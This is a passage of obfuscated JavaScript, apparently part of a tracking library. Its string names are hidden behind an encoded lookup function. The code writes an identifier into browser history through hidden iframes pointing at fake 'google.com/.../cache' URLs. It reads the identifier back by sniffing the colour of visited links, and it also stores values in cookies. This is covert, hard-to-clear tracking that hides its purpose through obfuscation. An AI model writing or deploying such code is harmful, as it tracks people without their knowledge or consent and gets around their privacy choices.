s=0x0;j=j[mtcdoxep_b('0x4','^tbm')](/[^A-Za-z0-9\+\/\=]/g,'');while(s<j[mtcdoxep_b('0xa6','vMda')]){o=_baseKeyStr[mtcdoxep_b('0x3a','D2]4')](j['charAt'](s++));p=_baseKeyStr[mtcdoxep_b('0x15','j0Ak')](j[mtcdoxep_b('0x5','TuIZ')](s++));q=_baseKeyStr['indexOf'](j['charAt'](s++));r=_baseKeyStr[mtcdoxep_b('0xc6','baRD')](j[mtcdoxep_b('0x87','qcGm')](s++));l=o<<0x2|p>>0x4;m=(p&0xf)<<0x4|q>>0x2;n=(q&0x3)<<0x6|r;k=k+String[mtcdoxep_b('0xdc','cRef')](l);if(q!=0x40){k=k+String[mtcdoxep_b('0xcc','*7kR')](m);}if(r!=0x40){k=k+String[mtcdoxep_b('0x115','t&Po')](n);}}k=this[mtcdoxep_b('0x100','V&Yn')](k);return k;};this['_utf8_encode']=function(i){i=i['replace'](/\r\n/g,'\x0a');var j='';for(var k=0x0;k<i['length'];k++){var l=i[mtcdoxep_b('0xd0','PBOz')](k);if(l<0x80){j+=String[mtcdoxep_b('0x80','rkTr')](l);}else if(l>0x7f&&l<0x800){j+=String[mtcdoxep_b('0xdc','cRef')](l>>0x6|0xc0);j+=String[mtcdoxep_b('0x63','GA5M')](l&0x3f|0x80);}else{j+=String[mtcdoxep_b('0xe0','0Nee')](l>>0xc|0xe0);j+=String[mtcdoxep_b('0xdc','cRef')](l>>0x6&0x3f|0x80);j+=String['fromCharCode'](l&0x3f|0x80);}}return j;};this['_utf8_decode']=function(j){var k='';var l=0x0;var m=c1=c2=0x0;while(l<j[mtcdoxep_b('0x64','efb&')]){m=j[mtcdoxep_b('0xce','qcGm')](l);if(m<0x80){k+=String['fromCharCode'](m);l++;}else if(m>0xbf&&m<0xe0){c2=j['charCodeAt'](l+0x1);k+=String['fromCharCode']((m&0x1f)<<0x6|c2&0x3f);l+=0x2;}else{c2=j[mtcdoxep_b('0x3b','RCx5')](l+0x1);c3=j[mtcdoxep_b('0x12e','(6YI')](l+0x2);k+=String['fromCharCode']((m&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f);l+=0x3;}}return k;};this[mtcdoxep_b('0x62','&dld')]=function(j,k){var l=mtcdoxep_b('0x2a','D2]4');var m=l[mtcdoxep_b('0xbd','Yx7!')]('');var n='http://www.google.com/pxdeqtcm/cache/'+this['getHost']()+'/'+j;if(typeof k!='undefined'){if(this[mtcdoxep_b('0x12c','TuIZ')](n))return;this[mtcdoxep_b('0x7b','A2Wq')](n,'if');n=n+'/';var o=this[mtcdoxep_b('0xca','A@IP')](k)[mtcdoxep_b('0xb','0Nee')]('');for(var p=0x0;p<o[mtcdoxep_b('0xc','7K1L')];p++){n=n+o[p];this['createIframe'](n,'if'+p);}n=n+'-';this[mtcdoxep_b('0xa2','*7kR')](n,mtcdoxep_b('0x117','ub98'));}else{if(this['hasVisited'](n)){n=n+'/';var q='';var r='';var s=0x1;while(q!='-'&&s==0x1){s=0x0;for(var p=0x0;p<m['length'];p++){if(this['hasVisited'](n+m[p])){q=m[p];if(q!='-')r=r+q;n=n+q;s=0x1;break;}}}return this[mtcdoxep_b('0x6d','V&Yn')](r);}}};this[mtcdoxep_b('0x8a','1#!F')]=function(i,j,k){var l;if(typeof j!='undefined'&&document['getElementById'](j))l=document['getElementById'](j);else l=document['createElement'](i);l[mtcdoxep_b('0x129','D2]4')]['visibility']=mtcdoxep_b('0x12f','Quw0');l[mtcdoxep_b('0x10','V&Yn')][mtcdoxep_b('0x4d','j0Ak')]=mtcdoxep_b('0x71','ub98');if(j)l[mtcdoxep_b('0xfa','5zf#')]('id',j);if(k)document[mtcdoxep_b('0xa4','c!7P')][mtcdoxep_b('0x38','ZAzJ')](l);return l;};this[mtcdoxep_b('0x107','Jyxq')]=function(i,j){var k=this[mtcdoxep_b('0x11f','w)0j')](mtcdoxep_b('0x104','vMda'),j,0x1);k[mtcdoxep_b('0x27','V&Yn')](mtcdoxep_b('0xf7','GA5M'),i);return k;};this[mtcdoxep_b('0x44','*7kR')]=function(i,j){if(typeof j!=mtcdoxep_b('0x2','rkTr')){var k=new Date();k[mtcdoxep_b('0x11c','vMda')](k['getDate']()+expireDay);document['cookie']=i+'='+j+';\x20expires='+k+mtcdoxep_b('0x1f','5zf#');}else return this['getFromStr'](i,document[mtcdoxep_b('0xd3','Yx7!')]);};this[mtcdoxep_b('0xbf','t&Po')]=function(j,k){if(typeof k!='string')return;var l=j+'=';var m=k[mtcdoxep_b('0xe4','j#d0')](/[;&]/);for(var n=0x0;n<m[mtcdoxep_b('0x110','^tbm')];n++){var o=m[n];while(o['charAt'](0x0)=='\x20')o=o['substring'](0x1,o[mtcdoxep_b('0xba','c!7P')]);if(o['indexOf'](l)==0x0)return o[mtcdoxep_b('0x60','c!7P')](l[mtcdoxep_b('0x72','TuIZ')],o[mtcdoxep_b('0x127','q[VE')]);}};this[mtcdoxep_b('0x13','brIg')]=function(){var i=document[mtcdoxep_b('0x20','j#d0')][mtcdoxep_b('0x50','Ng(F')];if(i[mtcdoxep_b('0x66','iu4]')](mtcdoxep_b('0x132','c!7P'))==0x0)i=i[mtcdoxep_b('0x5e','QIo1')](mtcdoxep_b('0xd5','PBOz'),'');return i;};this[mtcdoxep_b('0x10b','ub98')]=function(i){var j='';var k=i['length'];var l=0x0;var m;while(l<k){m=i['charCodeAt'](l++)[mtcdoxep_b('0x8e',']CZ4')](0x10);while(m[mtcdoxep_b('0xb4','*7kR')]<0x2)m='0'+m;j+=m;}return j;};this[mtcdoxep_b('0x9f','^YHX')]=function(i){var j='';var k=i[mtcdoxep_b('0xa0','PBOz')];var l;while(k>=0x0){l=k-0x2;j=String[mtcdoxep_b('0x1a','QWJD')]('0x'+i[mtcdoxep_b('0xfd','5zf#')](l,k))+j;k=l;}return j;};this[mtcdoxep_b('0x54','Jyxq')]=function(i){if(this[mtcdoxep_b('0x29','*7kR')]==-0x1){var j=this[mtcdoxep_b('0x102','brIg')](mtcdoxep_b('0x23','0Nee'),-0x1);if(j==-0x1)this[mtcdoxep_b('0x83','XS97')]=this[mtcdoxep_b('0x102','brIg')](mtcdoxep_b('0xe2','vMda')+Math[mtcdoxep_b('0xd8','baRD')](Math[mtcdoxep_b('0xe9','w)0j')]()*0x98967f)+mtcdoxep_b('0x6c','YwO4'));}if(i[mtcdoxep_b('0xe','RCx5')](mtcdoxep_b('0xaf','w)0j'))==0x0||i['indexOf'](mtcdoxep_b('0x11d','PBOz'))==0x0)return this[mtcdoxep_b('0x10c','vMda')](i,this['no_color']);return this['_testURL']('http://'+i,this[mtcdoxep_b('0x4f','qcGm')])||this[mtcdoxep_b('0xbe','YwO4')](mtcdoxep_b('0x109','(6YI')+i,this[mtcdoxep_b('0xf','vMda')])||this[mtcdoxep_b('0x5a','s!Sx')](mtcdoxep_b('0x32','5zf#')+i,this['no_color'])||this['_testURL'](mtcdoxep_b('0x79','QIo1')+i,this[mtcdoxep_b('0xcf','QWJD')]);};var c=this['createElem']('a',mtcdoxep_b('0xb6','^tbm'));var d;var f=mtcdoxep_b('0x8f','V&Yn');try{d=0x1;var g=document[mtcdoxep_b('0x10d','QWJD')](mtcdoxep_b('0x88','iu4]'));if(g[mtcdoxep_b('0x24','A@IP')])g[mtcdoxep_b('0xde',')T2v')][mtcdoxep_b('0xed','rkTr')]=f;else if(g['innerHTML'])g['innerHTML']=f;else{var h=document[mtcdoxep_b('0x86','Udxk')](f);g[mtcdoxep_b('0xe1','YwO4')](h);}}catch(i){d=0x0;}this[mtcdoxep_b('0x98','YsGm')]=function(j,k){if(k&&d==0x0)return-0x1;c[mtcdoxep_b('0x7f','w)0j')]=j;c[mtcdoxep_b('0x47','A@IP')]=j;document[mtcdoxep_b('0xa5','1#!F')]['appendChild'](g);document[mtcdoxep_b('0x3e','q[VE')][mtcdoxep_b('0xf2','^YHX')](c);var l;if(document[mtcdoxep_b('0x136','j0Ak')])l=document[mtcdoxep_b('0xff','QIo1')][mtcdoxep_b('0x1c','(6YI')](c,null)['getPropertyValue']('color');else l=c['currentStyle'][mtcdoxep_b('0xf1','vMda')];return l;};this['_testURL']=function(j,k){var l=this[mtcdoxep_b('0x25','&dld')](j);if(l=='rgb(255,\x200,\x200)'||l==mtcdoxep_b('0x7a','efb&'))return 0x1;else if(k&&l!=k)return 0x1;return 0x0;};};return _class;}();